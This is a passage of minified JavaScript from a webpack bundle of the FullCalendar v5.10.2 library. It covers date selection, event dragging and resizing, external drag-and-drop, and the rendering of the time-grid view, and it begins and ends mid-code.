n}(r):null},n.handleDragStart=function(e){n.component.context.calendarApi.unselect(e)},n.handleHitUpdate=function(e,t){var r=n.component.context,a=null,i=!1;if(e){var o=n.hitDragging.initialHit;e.componentId===o.componentId&&n.isHitComboAllowed&&!n.isHitComboAllowed(o,e)||(a=function(e,t,n){var r=e.dateSpan,a=t.dateSpan,i=[r.range.start,r.range.end,a.range.start,a.range.end];i.sort(re);for(var o={},s=0,d=n;s<d.length;s++){var l=(0,d[s])(e,t);if(!1===l)return null;l&&c(o,l)}return o.range={start:i[0],end:i[3]},o.allDay=r.allDay,o}(o,e,r.pluginHooks.dateSelectionTransformers)),a&&function(e,t,n){return!!Bt(t.validRange,e.range)&&si({dateSelection:e},n)}(a,e.dateProfile,r)||(i=!0,a=null)}a?r.dispatch({type:"SELECT_DATES",selection:a}):t||r.dispatch({type:"UNSELECT_DATES"}),i?K():$(),t||(n.dragSelection=a)},n.handlePointerUp=function(e){n.dragSelection&&(mn(n.dragSelection,e,n.component.context),n.dragSelection=null)};var r=t.component.context.options,a=n.dragging=new Oo(t.el);a.touchScrollAllowed=!1,a.minDistance=r.selectMinDistance||0,a.autoScroller.isEnabled=r.dragScroll;var i=n.hitDragging=new Io(n.dragging,Ha(t));return i.emitter.on("pointerdown",n.handlePointerDown),i.emitter.on("dragstart",n.handleDragStart),i.emitter.on("hitupdate",n.handleHitUpdate),i.emitter.on("pointerup",n.handlePointerUp),n}return u(t,e),t.prototype.destroy=function(){this.dragging.destroy()},t}(Aa);var Bo=function(e){function t(n){var r=e.call(this,n)||this;r.subjectEl=null,r.subjectSeg=null,r.isDragging=!1,r.eventRange=null,r.relevantEvents=null,r.receivingContext=null,r.validMutation=null,r.mutatedRelevantEvents=null,r.handlePointerDown=function(e){var t=e.origEvent.target,n=r,a=n.component,i=n.dragging,o=i.mirror,s=a.context.options,d=a.context;r.subjectEl=e.subjectEl;var l=r.subjectSeg=Qt(e.subjectEl),u=(r.eventRange=l.eventRange).instance.instanceId;r.relevantEvents=Dt(d.getCurrentData().eventStore,u),i.minDistance=e.isTouch?0:s.eventDragMinDistance,i.delay=e.isTouch&&u!==a.props.eventSelection?function(e){var t=e.context.options,n=t.eventLongPressDelay;null==n&&(n=t.longPressDelay);return n}(a):null,s.fixedMirrorParent?o.parentNode=s.fixedMirrorParent:o.parentNode=P(t,".fc"),o.revertDuration=s.dragRevertDuration;var c=a.isValidSegDownEl(t)&&!P(t,".fc-event-resizer");i.setIgnoreMove(!c),r.isDragging=c&&e.subjectEl.classList.contains("fc-event-draggable")},r.handleDragStart=function(e){var t=r.component.context,n=r.eventRange,a=n.instance.instanceId;e.isTouch?a!==r.component.props.eventSelection&&t.dispatch({type:"SELECT_EVENT",eventInstanceId:a}):t.dispatch({type:"UNSELECT_EVENT"}),r.isDragging&&(t.calendarApi.unselect(e),t.emitter.trigger("eventDragStart",{el:r.subjectEl,event:new bn(t,n.def,n.instance),jsEvent:e.origEvent,view:t.viewApi}))},r.handleHitUpdate=function(e,t){if(r.isDragging){var n=r.relevantEvents,a=r.hitDragging.initialHit,i=r.component.context,o=null,s=null,d=null,l=!1,u={affectedEvents:n,mutatedEvents:{defs:{},instances:{}},isEvent:!0};if(e){var c=(o=e.context).options;i===o||c.editable&&c.droppable?(s=function(e,t,n){var r=e.dateSpan,a=t.dateSpan,i=r.range.start,o=a.range.start,s={};r.allDay!==a.allDay&&(s.allDay=a.allDay,s.hasEnd=t.context.options.allDayMaintainDuration,a.allDay&&(i=me(i)));var d=It(i,o,e.context.dateEnv,e.componentId===t.componentId?e.largeUnit:null);d.milliseconds&&(s.allDay=!1);for(var l={datesDelta:d,standardProps:s},u=0,c=n;u<c.length;u++){(0,c[u])(l,e,t)}return l}(a,e,o.getCurrentData().pluginHooks.eventDragMutationMassagers))&&(d=_n(n,o.getCurrentData().eventUiBases,s,o),u.mutatedEvents=d,oi(u,e.dateProfile,o)||(l=!0,s=null,d=null,u.mutatedEvents={defs:{},instances:{}})):o=null}r.displayDrag(o,u),l?K():$(),t||(i===o&&Wo(a,e)&&(s=null),r.dragging.setMirrorNeedsRevert(!s),r.dragging.setMirrorIsVisible(!e||!F(r.subjectEl).querySelector(".fc-event-mirror")),r.receivingContext=o,r.validMutation=s,r.mutatedRelevantEvents=d)}},r.handlePointerUp=function(){r.isDragging||r.cleanup()},r.handleDragEnd=function(e){if(r.isDragging){var t=r.component.context,n=t.viewApi,a=r,i=a.receivingContext,o=a.validMutation,s=r.eventRange.def,d=r.eventRange.instance,l=new bn(t,s,d),u=r.relevantEvents,m=r.mutatedRelevantEvents,f=r.hitDragging.finalHit;if(r.clearDrag(),t.emitter.trigger("eventDragStop",{el:r.subjectEl,event:l,jsEvent:e.origEvent,view:n}),o){if(i===t){var h=new bn(t,m.defs[s.defId],d?m.instances[d.instanceId]:null);t.dispatch({type:"MERGE_EVENTS",eventStore:m});for(var _={oldEvent:l,event:h,relatedEvents:kn(m,t,d),revert:function(){t.dispatch({type:"MERGE_EVENTS",eventStore:u})}},p={},g=0,v=t.getCurrentData().pluginHooks.eventDropTransformers;g<v.length;g++){var y=v[g];c(p,y(o,t))}t.emitter.trigger("eventDrop",c(c(c({},_),p),{el:e.subjectEl,delta:o.datesDelta,jsEvent:e.origEvent,view:n})),t.emitter.trigger("eventChange",_)}else if(i){var M={event:l,relatedEvents:kn(u,t,d),revert:function(){t.dispatch({type:"MERGE_EVENTS",eventStore:u})}};t.emitter.trigger("eventLeave",c(c({},M),{draggedEl:e.subjectEl,view:n})),t.dispatch({type:"REMOVE_EVENTS",eventStore:u}),t.emitter.trigger("eventRemove",M);var D=m.defs[s.defId],L=m.instances[d.instanceId],Y=new bn(i,D,L);i.dispatch({type:"MERGE_EVENTS",eventStore:m});var b={event:Y,relatedEvents:kn(m,i,L),revert:function(){i.dispatch({type:"REMOVE_EVENTS",eventStore:m})}};i.emitter.trigger("eventAdd",b),e.isTouch&&i.dispatch({type:"SELECT_EVENT",eventInstanceId:d.instanceId}),i.emitter.trigger("drop",c(c({},zo(f.dateSpan,i)),{draggedEl:e.subjectEl,jsEvent:e.origEvent,view:f.context.viewApi})),i.emitter.trigger("eventReceive",c(c({},b),{draggedEl:e.subjectEl,view:f.context.viewApi}))}}else t.emitter.trigger("_noEventDrop")}r.cleanup()};var a=r.component.context.options,i=r.dragging=new Oo(n.el);i.pointer.selector=t.SELECTOR,i.touchScrollAllowed=!1,i.autoScroller.isEnabled=a.dragScroll;var o=r.hitDragging=new Io(r.dragging,Ca);return o.useSubjectCenter=n.useEventCenter,o.emitter.on("pointerdown",r.handlePointerDown),o.emitter.on("dragstart",r.handleDragStart),o.emitter.on("hitupdate",r.handleHitUpdate),o.emitter.on("pointerup",r.handlePointerUp),o.emitter.on("dragend",r.handleDragEnd),r}return u(t,e),t.prototype.destroy=function(){this.dragging.destroy()},t.prototype.displayDrag=function(e,t){var n=this.component.context,r=this.receivingContext;r&&r!==e&&(r===n?r.dispatch({type:"SET_EVENT_DRAG",state:{affectedEvents:t.affectedEvents,mutatedEvents:{defs:{},instances:{}},isEvent:!0}}):r.dispatch({type:"UNSET_EVENT_DRAG"})),e&&e.dispatch({type:"SET_EVENT_DRAG",state:t})},t.prototype.clearDrag=function(){var e=this.component.context,t=this.receivingContext;t&&t.dispatch({type:"UNSET_EVENT_DRAG"}),e!==t&&e.dispatch({type:"UNSET_EVENT_DRAG"})},t.prototype.cleanup=function(){this.subjectSeg=null,this.isDragging=!1,this.eventRange=null,this.relevantEvents=null,this.receivingContext=null,this.validMutation=null,this.mutatedRelevantEvents=null},t.SELECTOR=".fc-event-draggable, .fc-event-resizable",t}(Aa);var Vo=function(e){function t(t){var n=e.call(this,t)||this;n.draggingSegEl=null,n.draggingSeg=null,n.eventRange=null,n.relevantEvents=null,n.validMutation=null,n.mutatedRelevantEvents=null,n.handlePointerDown=function(e){var t=n.component,r=Qt(n.querySegEl(e)),a=n.eventRange=r.eventRange;n.dragging.minDistance=t.context.options.eventDragMinDistance,n.dragging.setIgnoreMove(!n.component.isValidSegDownEl(e.origEvent.target)||e.isTouch&&n.component.props.eventSelection!==a.instance.instanceId)},n.handleDragStart=function(e){var t=n.component.context,r=n.eventRange;n.relevantEvents=Dt(t.getCurrentData().eventStore,n.eventRange.instance.instanceId);var a=n.querySegEl(e);n.draggingSegEl=a,n.draggingSeg=Qt(a),t.calendarApi.unselect(),t.emitter.trigger("eventResizeStart",{el:a,event:new bn(t,r.def,r.instance),jsEvent:e.origEvent,view:t.viewApi})},n.handleHitUpdate=function(e,t,r){var a=n.component.context,i=n.relevantEvents,o=n.hitDragging.initialHit,s=n.eventRange.instance,d=null,l=null,u=!1,c={affectedEvents:i,mutatedEvents:{defs:{},instances:{}},isEvent:!0};e&&(e.componentId===o.componentId&&n.isHitComboAllowed&&!n.isHitComboAllowed(o,e)||(d=function(e,t,n,r){var a=e.context.dateEnv,i=e.dateSpan.range.start,o=t.dateSpan.range.start,s=It(i,o,a,e.largeUnit);if(n){if(a.add(r.start,s)<r.end)return{startDelta:s}}else if(a.add(r.end,s)>r.start)return{endDelta:s};return null}(o,e,r.subjectEl.classList.contains("fc-event-resizer-start"),s.range)));d&&(l=_n(i,a.getCurrentData().eventUiBases,d,a),c.mutatedEvents=l,oi(c,e.dateProfile,a)||(u=!0,d=null,l=null,c.mutatedEvents=null)),l?a.dispatch({type:"SET_EVENT_RESIZE",state:c}):a.dispatch({type:"UNSET_EVENT_RESIZE"}),u?K():$(),t||(d&&Wo(o,e)&&(d=null),n.validMutation=d,n.mutatedRelevantEvents=l)},n.handleDragEnd=function(e){var t=n.component.context,r=n.eventRange.def,a=n.eventRange.instance,i=new bn(t,r,a),o=n.relevantEvents,s=n.mutatedRelevantEvents;if(t.emitter.trigger("eventResizeStop",{el:n.draggingSegEl,event:i,jsEvent:e.origEvent,view:t.viewApi}),n.validMutation){var d=new bn(t,s.defs[r.defId],a?s.instances[a.instanceId]:null);t.dispatch({type:"MERGE_EVENTS",eventStore:s});var l={oldEvent:i,event:d,relatedEvents:kn(s,t,a),revert:function(){t.dispatch({type:"MERGE_EVENTS",eventStore:o})}};t.emitter.trigger("eventResize",c(c({},l),{el:n.draggingSegEl,startDelta:n.validMutation.startDelta||Pe(0),endDelta:n.validMutation.endDelta||Pe(0),jsEvent:e.origEvent,view:t.viewApi})),t.emitter.trigger("eventChange",l)}else t.emitter.trigger("_noEventResize");n.draggingSeg=null,n.relevantEvents=null,n.validMutation=null};var r=t.component,a=n.dragging=new Oo(t.el);a.pointer.selector=".fc-event-resizer",a.touchScrollAllowed=!1,a.autoScroller.isEnabled=r.context.options.dragScroll;var i=n.hitDragging=new Io(n.dragging,Ha(t));return i.emitter.on("pointerdown",n.handlePointerDown),i.emitter.on("dragstart",n.handleDragStart),i.emitter.on("hitupdate",n.handleHitUpdate),i.emitter.on("dragend",n.handleDragEnd),n}return u(t,e),t.prototype.destroy=function(){this.dragging.destroy()},t.prototype.querySegEl=function(e){return P(e.subjectEl,".fc-event")},t}(Aa);var Go=function(){function e(e){var t=this;this.context=e,this.isRecentPointerDateSelect=!1,this.matchesCancel=!1,this.matchesEvent=!1,this.onSelect=function(e){e.jsEvent&&(t.isRecentPointerDateSelect=!0)},this.onDocumentPointerDown=function(e){var n=t.context.options.unselectCancel,r=z(e.origEvent);t.matchesCancel=!!P(r,n),t.matchesEvent=!!P(r,Bo.SELECTOR)},this.onDocumentPointerUp=function(e){var n=t.context,r=t.documentPointer,a=n.getCurrentData();if(!r.wasTouchScroll){if(a.dateSelection&&!t.isRecentPointerDateSelect){var i=n.options.unselectAuto;!i||i&&t.matchesCancel||n.calendarApi.unselect(e)}a.eventSelection&&!t.matchesEvent&&n.dispatch({type:"UNSELECT_EVENT"})}t.isRecentPointerDateSelect=!1};var n=this.documentPointer=new Eo(document);n.shouldIgnoreMove=!0,n.shouldWatchScroll=!1,n.emitter.on("pointerdown",this.onDocumentPointerDown),n.emitter.on("pointerup",this.onDocumentPointerUp),e.emitter.on("select",this.onSelect)}return e.prototype.destroy=function(){this.context.emitter.off("select",this.onSelect),this.documentPointer.destroy()},e}(),Jo={fixedMirrorParent:vt},Qo={dateClick:vt,eventDragStart:vt,eventDragStop:vt,eventDrop:vt,eventResizeStart:vt,eventResizeStop:vt,eventResize:vt,drop:vt,eventReceive:vt,eventLeave:vt},qo=function(){function e(e,t){var n=this;this.receivingContext=null,this.droppableEvent=null,this.suppliedDragMeta=null,this.dragMeta=null,this.handleDragStart=function(e){n.dragMeta=n.buildDragMeta(e.subjectEl)},this.handleHitUpdate=function(e,t,r){var a=n.hitDragging.dragging,i=null,o=null,s=!1,d={affectedEvents:{defs:{},instances:{}},mutatedEvents:{defs:{},instances:{}},isEvent:n.dragMeta.create};e&&(i=e.context,n.canDropElOnCalendar(r.subjectEl,i)&&(o=function(e,t,n){for(var r=c({},t.leftoverProps),a=0,i=n.pluginHooks.externalDefTransforms;a<i.length;a++){var o=i[a];c(r,o(e,t))}var s=jt(r,n),d=s.refined,l=s.extra,u=Pt(d,l,t.sourceId,e.allDay,n.options.forceEventDuration||Boolean(t.duration),n),m=e.range.start;e.allDay&&t.startTime&&(m=n.dateEnv.add(m,t.startTime));var f=t.duration?n.dateEnv.add(m,t.duration):hn(e.allDay,m,n),h=De(u.defId,{start:m,end:f});return{def:u,instance:h}}(e.dateSpan,n.dragMeta,i),d.mutatedEvents=Mt(o),(s=!oi(d,e.dateProfile,i))&&(d.mutatedEvents={defs:{},instances:{}},o=null))),n.displayDrag(i,d),a.setMirrorIsVisible(t||!o||!document.querySelector(".fc-event-mirror")),s?K():$(),t||(a.setMirrorNeedsRevert(!o),n.receivingContext=i,n.droppableEvent=o)},this.handleDragEnd=function(e){var t=n,r=t.receivingContext,a=t.droppableEvent;if(n.clearDrag(),r&&a){var i=n.hitDragging.finalHit,o=i.context.viewApi,s=n.dragMeta;if(r.emitter.trigger("drop",c(c({},zo(i.dateSpan,r)),{draggedEl:e.subjectEl,jsEvent:e.origEvent,view:o})),s.create){var d=Mt(a);r.dispatch({type:"MERGE_EVENTS",eventStore:d}),e.isTouch&&r.dispatch({type:"SELECT_EVENT",eventInstanceId:a.instance.instanceId}),r.emitter.trigger("eventReceive",{event:new bn(r,a.def,a.instance),relatedEvents:[],revert:function(){r.dispatch({type:"REMOVE_EVENTS",eventStore:d})},draggedEl:e.subjectEl,view:o})}}n.receivingContext=null,n.droppableEvent=null};var r=this.hitDragging=new Io(e,Ca);r.requireInitial=!1,r.emitter.on("dragstart",this.handleDragStart),r.emitter.on("hitupdate",this.handleHitUpdate),r.emitter.on("dragend",this.handleDragEnd),this.suppliedDragMeta=t}return e.prototype.buildDragMeta=function(e){return"object"==typeof this.suppliedDragMeta?Oa(this.suppliedDragMeta):"function"==typeof this.suppliedDragMeta?Oa(this.suppliedDragMeta(e)):(t=function(e,t){var n=Ra.dataAttrPrefix,r=(n?n+"-":"")+t;return e.getAttribute("data-"+r)||""}(e,"event"),Oa(t?JSON.parse(t):{create:!1}));var t},e.prototype.displayDrag=function(e,t){var n=this.receivingContext;n&&n!==e&&n.dispatch({type:"UNSET_EVENT_DRAG"}),e&&e.dispatch({type:"SET_EVENT_DRAG",state:t})},e.prototype.clearDrag=function(){this.receivingContext&&this.receivingContext.dispatch({type:"UNSET_EVENT_DRAG"})},e.prototype.canDropElOnCalendar=function(e,t){var n=t.options.dropAccept;return"function"==typeof n?n.call(t.calendarApi,e):"string"!=typeof n||!n||Boolean(O(e,n))},e}();Ra.dataAttrPrefix="";!function(){function e(e,t){var n=this;void 0===t&&(t={}),this.handlePointerDown=function(e){var t=n.dragging,r=n.settings,a=r.minDistance,i=r.longPressDelay;t.minDistance=null!=a?a:e.isTouch?0:ut.eventDragMinDistance,t.delay=e.isTouch?null!=i?i:ut.longPressDelay:0},this.handleDragStart=function(e){e.isTouch&&n.dragging.delay&&e.subjectEl.classList.contains("fc-event")&&n.dragging.mirror.getMirrorEl().classList.add("fc-event-selected")},this.settings=t;var r=this.dragging=new Oo(e);r.touchScrollAllowed=!1,null!=t.itemSelector&&(r.pointer.selector=t.itemSelector),null!=t.appendTo&&(r.mirror.parentNode=t.appendTo),r.emitter.on("pointerdown",this.handlePointerDown),r.emitter.on("dragstart",this.handleDragStart),new qo(r,t.eventData)}e.prototype.destroy=function(){this.dragging.destroy()}}();var Zo=function(e){function t(t){var n=e.call(this,t)||this;n.shouldIgnoreMove=!1,n.mirrorSelector="",n.currentMirrorEl=null,n.handlePointerDown=function(e){n.emitter.trigger("pointerdown",e),n.shouldIgnoreMove||n.emitter.trigger("dragstart",e)},n.handlePointerMove=function(e){n.shouldIgnoreMove||n.emitter.trigger("dragmove",e)},n.handlePointerUp=function(e){n.emitter.trigger("pointerup",e),n.shouldIgnoreMove||n.emitter.trigger("dragend",e)};var r=n.pointer=new Eo(t);return r.emitter.on("pointerdown",n.handlePointerDown),r.emitter.on("pointermove",n.handlePointerMove),r.emitter.on("pointerup",n.handlePointerUp),n}return u(t,e),t.prototype.destroy=function(){this.pointer.destroy()},t.prototype.setIgnoreMove=function(e){this.shouldIgnoreMove=e},t.prototype.setMirrorIsVisible=function(e){if(e)this.currentMirrorEl&&(this.currentMirrorEl.style.visibility="",this.currentMirrorEl=null);else{var t=this.mirrorSelector?document.querySelector(this.mirrorSelector):null;t&&(this.currentMirrorEl=t,t.style.visibility="hidden")}},t}(ja);!function(){function e(e,t){var n=document;e===document||e instanceof Element?(n=e,t=t||{}):t=e||{};var r=this.dragging=new Zo(n);"string"==typeof t.itemSelector?r.pointer.selector=t.itemSelector:n===document&&(r.pointer.selector="[data-event]"),"string"==typeof t.mirrorSelector&&(r.mirrorSelector=t.mirrorSelector),new qo(r,t.eventData)}e.prototype.destroy=function(){this.dragging.destroy()}}();const Xo=Dr({componentInteractions:[Fo,Uo,Bo,Vo],calendarInteractions:[Go],elementDraggingImpl:Oo,optionRefiners:Jo,listenerRefiners:Qo});var Ko=n(9372),$o={};$o.styleTagTransform=w(),$o.setAttributes=D(),$o.insert=y().bind(null,"head"),$o.domAPI=g(),$o.insertStyleElement=Y();_()(Ko.Z,$o);Ko.Z&&Ko.Z.locals?Ko.Z.locals:undefined;
/*!
FullCalendar v5.10.2
Docs & License: https://fullcalendar.io/
(c) 2021 Adam Shaw
*/
var es=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.getKeyInfo=function(){return{allDay:{},timed:{}}},t.prototype.getKeysForDateSpan=function(e){return e.allDay?["allDay"]:["timed"]},t.prototype.getKeysForEventDef=function(e){return e.allDay?"background"===(t=e).ui.display||"inverse-background"===t.ui.display?["timed","allDay"]:["allDay"]:["timed"];var t},t}(Vn),ts=dt({hour:"numeric",minute:"2-digit",omitZeroMinute:!0,meridiem:"short"});function ns(e){var t=["fc-timegrid-slot","fc-timegrid-slot-label",e.isLabeled?"fc-scrollgrid-shrink":"fc-timegrid-slot-minor"];return E(fr.Consumer,null,(function(n){if(!e.isLabeled)return E("td",{className:t.join(" "),"data-time":e.isoTimeStr});var r=n.dateEnv,a=n.options,i=n.viewApi,o=null==a.slotLabelFormat?ts:Array.isArray(a.slotLabelFormat)?dt(a.slotLabelFormat[0]):dt(a.slotLabelFormat),s={level:0,time:e.time,date:r.toDate(e.date),view:i,text:r.format(e.date,o)};return E(wr,{hookProps:s,classNames:a.slotLabelClassNames,content:a.slotLabelContent,defaultContent:rs,didMount:a.slotLabelDidMount,willUnmount:a.slotLabelWillUnmount},(function(n,r,a,i){return E("td",{ref:n,className:t.concat(r).join(" "),"data-time":e.isoTimeStr},E("div",{className:"fc-timegrid-slot-label-frame fc-scrollgrid-shrink-frame"},E("div",{className:"fc-timegrid-slot-label-cushion fc-scrollgrid-shrink-cushion",ref:a},i)))}))}))}function rs(e){return e.text}var as=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){return this.props.slatMetas.map((function(e){return E("tr",{key:e.key},E(ns,c({},e)))}))},t}(pr),is=dt({week:"short"}),os=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.allDaySplitter=new es,t.headerElRef=A(),t.rootElRef=A(),t.scrollerElRef=A(),t.state={slatCoords:null},t.handleScrollTopRequest=function(e){var n=t.scrollerElRef.current;n&&(n.scrollTop=e)},t.renderHeadAxis=function(e,n){void 0===n&&(n="");var r=t.context.options,a=t.props.dateProfile.renderRange,i=1===ue(a.start,a.end)?Xn(t.context,a.start,"week"):{};return r.weekNumbers&&"day"===e?E(Oi,{date:a.start,defaultFormat:is},(function(e,t,r,a){return E("th",{ref:e,"aria-hidden":!0,className:["fc-timegrid-axis","fc-scrollgrid-shrink"].concat(t).join(" ")},E("div",{className:"fc-timegrid-axis-frame fc-scrollgrid-shrink-frame fc-timegrid-axis-frame-liquid",style:{height:n}},E("a",c({ref:r,className:"fc-timegrid-axis-cushion fc-scrollgrid-shrink-cushion fc-scrollgrid-sync-inner"},i),a)))})):E("th",{"aria-hidden":!0,className:"fc-timegrid-axis"},E("div",{className:"fc-timegrid-axis-frame",style:{height:n}}))},t.renderTableRowAxis=function(e){var n=t.context,r=n.options,a=n.viewApi,i={text:r.allDayText,view:a};return E(wr,{hookProps:i,classNames:r.allDayClassNames,content:r.allDayContent,defaultContent:ss,didMount:r.allDayDidMount,willUnmount:r.allDayWillUnmount},(function(t,n,r,a){return E("td",{ref:t,"aria-hidden":!0,className:["fc-timegrid-axis","fc-scrollgrid-shrink"].concat(n).join(" ")},E("div",{className:"fc-timegrid-axis-frame fc-scrollgrid-shrink-frame"+(null==e?" fc-timegrid-axis-frame-liquid":""),style:{height:e}},E("span",{className:"fc-timegrid-axis-cushion fc-scrollgrid-shrink-cushion fc-scrollgrid-sync-inner",ref:r},a)))}))},t.handleSlatCoords=function(e){t.setState({slatCoords:e})},t}return u(t,e),t.prototype.renderSimpleLayout=function(e,t,n){var r=this.context,a=this.props,i=[],o=Yi(r.options);return e&&i.push({type:"header",key:"header",isSticky:o,chunk:{elRef:this.headerElRef,tableClassName:"fc-col-header",rowContent:e}}),t&&(i.push({type:"body",key:"all-day",chunk:{content:t}}),i.push({type:"body",key:"all-day-divider",outerContent:E("tr",{role:"presentation",className:"fc-scrollgrid-section"},E("td",{className:"fc-timegrid-divider "+r.theme.getClass("tableCellShaded")}))})),i.push({type:"body",key:"body",liquid:!0,expandRows:Boolean(r.options.expandRows),chunk:{scrollerElRef:this.scrollerElRef,content:n}}),E(Cr,{viewSpec:r.viewSpec,elRef:this.rootElRef},(function(e,t){return E("div",{className:["fc-timegrid"].concat(t).join(" "),ref:e},E(wi,{liquid:!a.isHeightAuto&&!a.forPrint,collapsibleWidth:a.forPrint,cols:[{width:"shrink"}],sections:i}))}))},t.prototype.renderHScrollLayout=function(e,t,n,r,a,i,o){var s=this,d=this.context.pluginHooks.scrollGridImpl;if(!d)throw new Error("No ScrollGrid implementation");var l=this.context,u=this.props,c=!u.forPrint&&Yi(l.options),m=!u.forPrint&&bi(l.options),f=[];e&&f.push({type:"header",key:"header",isSticky:c,syncRowHeights:!0,chunks:[{key:"axis",rowContent:function(e){return E("tr",{role:"presentation"},s.renderHeadAxis("day",e.rowSyncHeights[0]))}},{key:"cols",elRef:this.headerElRef,tableClassName:"fc-col-header",rowContent:e}]}),t&&(f.push({type:"body",key:"all-day",syncRowHeights:!0,chunks:[{key:"axis",rowContent:function(e){return E("tr",{role:"presentation"},s.renderTableRowAxis(e.rowSyncHeights[0]))}},{key:"cols",content:t}]}),f.push({key:"all-day-divider",type:"body",outerContent:E("tr",{role:"presentation",className:"fc-scrollgrid-section"},E("td",{colSpan:2,className:"fc-timegrid-divider "+l.theme.getClass("tableCellShaded")}))}));var h=l.options.nowIndicator;return f.push({type:"body",key:"body",liquid:!0,expandRows:Boolean(l.options.expandRows),chunks:[{key:"axis",content:function(e){return E("div",{className:"fc-timegrid-axis-chunk"},E("table",{"aria-hidden":!0,style:{height:e.expandRows?e.clientHeight:""}},e.tableColGroupNode,E("tbody",null,E(as,{slatMetas:i}))),E("div",{className:"fc-timegrid-now-indicator-container"},E(Ka,{unit:h?"minute":"day"},(function(e){var t=h&&o&&o.safeComputeTop(e);return"number"==typeof t?E(Ei,{isAxis:!0,date:e},(function(e,n,r,a){return E("div",{ref:e,className:["fc-timegrid-now-indicator-arrow"].concat(n).join(" "),style:{top:t}},a)})):null}))))}},{key:"cols",scrollerElRef:this.scrollerElRef,content:n}]}),m&&f.push({key:"footer",type:"footer",isSticky:!0,chunks:[{key:"axis",content:Li},{key:"cols",content:Li}]}),E(Cr,{viewSpec:l.viewSpec,elRef:this.rootElRef},(function(e,t){return E("div",{className:["fc-timegrid"].concat(t).join(" "),ref:e},E(d,{liquid:!u.isHeightAuto&&!u.forPrint,collapsibleWidth:!1,colGroups:[{width:"shrink",cols:[{width:"shrink"}]},{cols:[{span:r,minWidth:a}]}],sections:f}))}))},t.prototype.getAllDayMaxEventProps=function(){var e=this.context.options,t=e.dayMaxEvents,n=e.dayMaxEventRows;return!0!==t&&!0!==n||(t=undefined,n=5),{dayMaxEvents:t,dayMaxEventRows:n}},t}(Mr);function ss(e){return e.text}var ds=function(){function e(e,t,n){this.positions=e,this.dateProfile=t,this.slotDuration=n}return e.prototype.safeComputeTop=function(e){var t=this.dateProfile;if(Vt(t.currentRange,e)){var n=me(e),r=e.valueOf()-n.valueOf();if(r>=We(t.slotMinTime)&&r<We(t.slotMaxTime))return this.computeTimeTop(Pe(r))}return null},e.prototype.computeDateTop=function(e,t){return t||(t=me(e)),this.computeTimeTop(Pe(e.valueOf()-t.valueOf()))},e.prototype.computeTimeTop=function(e){var t,n,r=this.positions,a=this.dateProfile,i=r.els.length,o=(e.milliseconds-We(a.slotMinTime))/We(this.slotDuration);return o=Math.max(0,o),o=Math.min(i,o),t=Math.floor(o),n=o-(t=Math.min(t,i-1)),r.tops[t]+r.getHeight(t)*n},e}(),ls=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options,r=e.slatElRefs;return E("tbody",null,e.slatMetas.map((function(a,i){var o={time:a.time,date:t.dateEnv.toDate(a.date),view:t.viewApi},s=["fc-timegrid-slot","fc-timegrid-slot-lane",a.isLabeled?"":"fc-timegrid-slot-minor"];return E("tr",{key:a.key,ref:r.createRef(a.key)},e.axis&&E(ns,c({},a)),E(wr,{hookProps:o,classNames:n.slotLaneClassNames,content:n.slotLaneContent,didMount:n.slotLaneDidMount,willUnmount:n.slotLaneWillUnmount},(function(e,t,n,r){return E("td",{ref:e,className:s.concat(t).join(" "),"data-time":a.isoTimeStr},r)})))})))},t}(pr),us=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.rootElRef=A(),t.slatElRefs=new _i,t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context;return E("div",{ref:this.rootElRef,className:"fc-timegrid-slots"},E("table",{"aria-hidden":!0,className:t.theme.getClass("table"),style:{minWidth:e.tableMinWidth,width:e.clientWidth,height:e.minHeight}},e.tableColGroupNode,E(ls,{slatElRefs:this.slatElRefs,axis:e.axis,slatMetas:e.slatMetas})))},t.prototype.componentDidMount=function(){this.updateSizing()},t.prototype.componentDidUpdate=function(){this.updateSizing()},t.prototype.componentWillUnmount=function(){this.props.onCoords&&this.props.onCoords(null)},t.prototype.updateSizing=function(){var e,t=this.context,n=this.props;n.onCoords&&null!==n.clientWidth&&(this.rootElRef.current.offsetHeight&&n.onCoords(new ds(new sr(this.rootElRef.current,(e=this.slatElRefs.currentMap,n.slatMetas.map((function(t){return e[t.key]}))),!1,!0),this.props.dateProfile,t.options.slotDuration)))},t}(pr);function cs(e,t){var n,r=[];for(n=0;n<t;n+=1)r.push([]);if(e)for(n=0;n<e.length;n+=1)r[e[n].col].push(e[n]);return r}function ms(e,t){var n=[];if(e){for(o=0;o<t;o+=1)n[o]={affectedInstances:e.affectedInstances,isEvent:e.isEvent,segs:[]};for(var r=0,a=e.segs;r<a.length;r++){var i=a[r];n[i.col].segs.push(i)}}else for(var o=0;o<t;o+=1)n[o]=null;return n}var fs=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.rootElRef=A(),t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props;return E(zi,{allDayDate:null,moreCnt:t.hiddenSegs.length,allSegs:t.hiddenSegs,hiddenSegs:t.hiddenSegs,alignmentElRef:this.rootElRef,defaultContent:hs,extraDateSpan:t.extraDateSpan,dateProfile:t.dateProfile,todayRange:t.todayRange,popoverContent:function(){return ws(t.hiddenSegs,t)}},(function(n,r,a,i,o,s,d,l){return E("a",{ref:function(t){yr(n,t),yr(e.rootElRef,t)},className:["fc-timegrid-more-link"].concat(r).join(" "),style:{top:t.top,bottom:t.bottom},onClick:o,title:s,"aria-expanded":d,"aria-controls":l},E("div",{ref:a,className:"fc-timegrid-more-link-inner fc-sticky"},i))}))},t}(pr);function hs(e){return e.shortText}function _s(e,t,n){var r=new ba;null!=t&&(r.strictOrder=t),null!=n&&(r.maxStackCnt=n);var a,i,o,s=function(e){for(var t,n,r=[],a=0,i=e;a<i.length;a++){for(var o=i[a],s=[],d={span:o.span,entries:[o]},l=0,u=r;l<u.length;l++){var c=u[l];Ta(c.span,d.span)?d={entries:c.entries.concat(d.entries),span:(t=c.span,n=d.span,{start:Math.min(t.start,n.start),end:Math.max(t.end,n.end)})}:s.push(c)}s.push(d),r=s}return r}(r.addSegs(e)),d=function(e){var t=e.entriesByLevel,n=ys((function(e,t){return e+":"+t}),(function(r,a){var i=function(e,t,n){for(var 